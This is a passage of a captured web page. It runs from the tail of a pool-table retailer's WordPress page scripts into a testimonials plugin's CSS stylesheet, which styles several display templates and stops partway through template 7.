2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4
body_size: 7957
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800italic,800,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic);
span.apct-rating-span {
    float: left;
    padding-right: 3px;
}

.apct-testim-wrapper {
    margin-bottom: 30px;
}

.apct-testim-wrapper blockquote {
    margin-left: 0 !important;
}

.apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testimonial-email {
    font-style: italic;
    font-size: small;
    font-weight: 400;
}

.apct-rating .fa-star {
    color: gold;
    padding-right: 2px;
}

.apct-testim-wrapper .testim-image-resize {
    height: auto;
    overflow-y: hidden;
}

.apct-testim-wrapper .bx-wrapper .bx-viewport {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-3 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-4 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-5 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-6 .bx-wrapper .bx-viewport {
    height: auto ! important;
}

.apct-testimonial-image {
    overflow: hidden;
    line-height: 0;
}

.apct-testimonial-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper a.apct-read-more, .apct-testim-wrapper a.apct-read-less {
    text-decoration: none;
    border-bottom: 0;
    box-shadow: none;
}

.apct-testim-wrapper a.apct-read-less {
    margin-left: 8px;
}

.apct-testim-wrapper .apct-disp-social-media-links a {
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}


/*template 1 start*/

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 20%;
    max-width: 20%;
}

.apct-testim-wrapper #template-1 .apct-testimonial-image ,
.apct-testim-wrapper #template-1 .apct-testimonial-video{
    border: 1px solid #DDD;
    padding: 3px;
}

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper, 
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    float: left;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links {
    margin-top: 8px;
}

.apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 77%;
    float: right;
    padding-left: 20px;
    box-sizing: border-box;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content {
    position: relative;
    margin-bottom: 6px;
    line-height: 24px;
    font-size: 16px;
    color: #141414;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content:before {
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 18px;
    left: -24px;
    position: absolute;
    top: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-title-name {
    color: #25a4c8;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper #template-1 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    position: absolute;
    top: -56px;
    right: 0;
}

.apct-testim-wrapper div#template-1 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-4 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-5 div.apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-1 .apct-testimonial-email, .apct-testim-wrapper #template-1 .apct-testimonial-pub-date, .apct-testim-wrapper #template-1 .apct-testimonial-company-name a {
    font-size: 12px;
    box-shadow: 0 0 0 0 currentColor;
    color: #000;
    border: 0;
    font-weight: 300;
    text-decoration: none;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name a:hover, .apct-testim-wrapper #template-2 .apct-testimonial-company-name a:hover {
    color: #666;
}

.apct-testim-wrapper #template-1 .apct-list-layout .apct-testimonial-display-wrapper {
    clear: both;
    /* border-top: 1px solid #ccc; */
    border-bottom: 1px solid #eee;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 20px;
}

.apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper {
    padding: 20px;
}

.apct-testim-wrapper .bx-wrapper .bx-controls .bx-pager {
    padding-top: 0;
}

.apct-testim-wrapper .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
}

.apct-testim-wrapper #template-1 .apct-read-more, .apct-testim-wrapper #template-1 .apct-read-less {
    font-style: italic;
    color: #25a4c8;
    font-size: 13px;
    text-transform: lowercase;
    font-weight: 400;
}

.apct-testim-wrapper #template-1 .apct-read-more:hover, .apct-testim-wrapper #template-1 .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a {
    background-color: #25a4c8;
    color: #ffffff;
    border: 1px solid #25a4c8;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    color: #25a4c8;
}
/*template 1 end*/


/*template 2 start*/

.apct-testim-wrapper #template-2 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    width: 23%;
    max-width: 24%;
    height: auto;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 31.0%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
    padding: 0 0 15px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}
.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    background: #eee;
    padding: 20px;
    position: relative;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
    font-style: italic;
    background: transparent;
    font-size: 14px;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper:after {
    content: '';
    position: absolute;
    bottom:-22px;
    left: 75px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 25px 25px 0 0;
    border-color: #eee transparent transparent transparent;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section {
    padding: 20px 10px;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    float: right;
    width: 75%;
    text-align: left;
    padding: 0 5px 0 20px;
    line-height: 1;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a:hover, .apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a.active {
    background: #000;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email {
    font-style: italic;
    display: inline-block;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    font-size: 14px;
    width: 100%;
    word-break: break-all;
    color: #000;
    border: 0;
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    line-height: 1.5;
    width: auto;
    font-weight: 400;
}

.apct-testim-wrapper #template-2 .apct-testimonial-email {
    margin-top: 5px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position a {
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper #template-2 .apct-rating {
    line-height: 1;
}

.apct-testim-wrapper #template-2 .apct-testimonial-title-name {
    font-size: 14px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-rating {
    padding: 8px 0;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 {
    text-align: center;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 .apct-testimonial-display-wrapper {
    float: none ! important;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    position: absolute;
    top: -56px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev {
    right: 32px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    right: 0px;
}

.apct-testim-wrapper #template-2 .apct-read-more, .apct-testim-wrapper #template-2 .apct-read-less {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-decoration: underline;
}

.apct-testim-wrapper #template-2 .apct-read-more:hover, .apct-testim-wrapper #template-2 .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #000000;
    border: 2px solid #BBBBBB;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    border-color: #000000;
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
}


/*...........template 2 end........*/


/*...........template 3 start........*/

.apct-testim-wrapper #template-3 {
    padding: 20px;
    text-align: center;
    margin-top: 33px;
    font-family: 'Roboto', sans-serif;
}

.apct-testim-wrapper .bx-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '\f10d';
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:after {
    position: absolute;
    right: 0;
    bottom: 0;
    content: "\f10e";
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 20px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section .apct-testimonial-title-name {
    font-weight: 100;
    font-size: 24px;
    color: #333;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-company-name-position {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-pub-date {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .testim-image-resize {
    margin: 0 auto;
    margin-top: 20px;
    /*border-radius: 50%;*/
    overflow: hidden;
    width: 100px;
    height: 100px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 20px;
    overflow: hidden;
}

.apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    /*border:1px solid #bbb;*/
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a, .apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: transparent;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a .fa {
    font-size: 11px;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    box-shadow: 0 0 0 0 currentColor;
    border-radius: 0;
    background: #ccc;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-3 .testim-image-resize {
    width: 17%;
    max-width: 20%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-image {
    height: auto;
    width: 100%;
    border-radius: 100%;
    overflow: hidden;
}

.apct-testim-wrapper div#template-3 .testim-image-resize img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper div#template-3 .apct-links, .apct-testim-wrapper div#template-4 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    color: #333;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-links {
    color: #444;
}

.apct-testim-wrapper div#template-3 .apct-links:hover, .apct-testim-wrapper div#template-4 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-3 .apct-bxslider-controller {
    margin-top: 10px;
}

.apct-testim-wrapper #template-3 .apct-read-more, .apct-testim-wrapper #template-3 .apct-read-less {
    position: relative;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-more:after, .apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f101';
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 15px;
    color: #000;
    top: 50%;
    right: -20px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f100';
    right: -25px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover:after {
    opacity: 1;
    right: -10px;
}

.apct-testim-wrapper #template-3 .apct-read-less:hover:after {
    opacity: 1;
    right: -15px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover, .apct-testim-wrapper #template-3 .apct-read-less:hover {
    color: rgba(98, 98, 98, 0.7);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a {
    color: #000000;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a:hover {
    color: rgba(98, 98, 98, 0.7);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
}


/*...........template 3 end........*/


/*...........template 4 start........*/

.apct-testim-wrapper div#template-4, .apct-testim-wrapper div#template-5 {
    position: relative;
    margin-top: 33px;
    font-family: 'Raleway', sans-serif;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 1.5%;
    overflow: hidden;
    width: 17%;
    max-width: 18%;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-image,
.apct-testim-wrapper div#template-4 .apct-testimonial-video {
    border: 2px solid #ccc;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper img {
    width: 100%;
    object-fit: cover;
    height: auto;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-mid-section {
    border: 1px solid #ccc;
    width: 90%;
    /* display: table; */
    float: right;
    padding: 20px;
    padding-left: 11%;
    background-color: #eff1f2;
}

.apct-testim-wrapper div#template-4 .apct_testimonial_upper-right {
    padding-top: 10px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content {
    color: #444;
    font-size: 100%;
    font-weight: 400;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-name-position {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    position: absolute;
    top: -56px;
    display: block;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-prev, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-prev {
    right: 30px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-next, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-next {
    right: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-4 .apct-slider-layout .apct-testimonial-display-wrapper, .apct-testim-wrapper div#template-5 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-title-name {
    color: #0fc8ed;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-pub-date {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less {
    font-size: 15px;
    font-weight: 700;
    color: #444444;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less:hover {
    color: #0fc8ed;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a {
    background-color: #0fc8ed;
    color: #ffffff;
    border: 1px solid #0fc8ed;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a:hover {
    background-color: #eff1f2;
    color: #0fc8ed;
}


/*...........template 4 end........*/


/*...........template 5 start........*/

.apct-testim-wrapper div#template-5 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 20%;
    max-width: 20%;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section, .apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    width: 90%;
    /* display: table; */
    padding: 20px;
    text-align: center;
    background-color: #fff;
    margin: 0px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=0, Color=rgba(0,0,0,0.05);)";
    /*IE 8*/
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=1, Direction=135, Color=rgba(0, 0, 0, 0.05);
    );
    /*IE 5.5-7*/
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 17%;
    float: left;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    float: right;
    padding-right: 20px;
    padding-left: 17%;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-5 .apct-right-scetion-wrapper {
    left: auto;
    right: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper:nth-child(2n) .apct-upper-scetion-wrapper {
    right: auto;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content {
    color: #737373;
    margin-top: 5px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 25px;
    font-weight: 400;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-company-position {
    font-size: 12px;
    font-style: italic;
    color: #737373;
    font-weight: bold;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-pub-date {
    color: #737373;
    font-size: 12px;
}

.apct-testim-wrapper div#template-5 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    color: #737373;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-email {
    color: #737373;
}

.apct-testim-wrapper div#template-5 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image {
    width: 100%;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    border: none;
    background-color: rgba(255, 255, 255, 0.8);
    overflow: hidden;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image img,
.apct-testim-wrapper div#template-5  .apct-testimonial-video img {
    padding: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    width: 100px;
    border: 1px solid #737373;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a i {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover i {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
}


/*...........template 5 end........*/


/*...........template 6 START........*/

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
    width: 31.0%;
    display: inline-block;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2%;
    margin-bottom: 15px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:first-child, .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(3n+4) {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-title-name {
    font-size: 20px;
    font-weight: 300;
    font-style: normal;
    color: #333333;
    text-transform: uppercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a {
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
    color: #333333;
    text-transform: uppercase;
    text-decoration: none;
    border-bottom: 0;
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-email, .apct-testim-wrapper div#template-6 .apct-testimonial-pub-date {
    font-size: 14px;
    font-weight: 300;
}

.apct-testim-wrapper div#template-6 .apct-bottom-section {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper {
    position: relative;
    border: 1px solid #DDD;
    width: 91%;
    border: 1px solid #DDD;
    padding: 15px;
    float: right;
    clear: both;
}

.apct-testim-wrapper div#template-6 .apct-testim-upper-right {
    margin-top: 8px;
    margin-left: 30px;
    margin-bottom: 31px;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper .testim-image-resize {
    position: absolute;
    width: 68px;
    height: auto;
    left: -33px;
    top: 20px;
    padding: 3px;
    z-index: 999;
    max-width: 78px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-image {
    border: 1px solid #DDD;
    background: #FFF;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    font-style: italic;
    font-weight: 400;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a {
    color: rgba(51, 51, 51, 0.64);
    border: 1px solid #dddddd;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a:hover {
    background-color: #dddddd;
    color: #333333;
}


/*...........template 6 end........*/


/*...........template 7 start........*/

.apct-testim-wrapper div#template-7 {
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
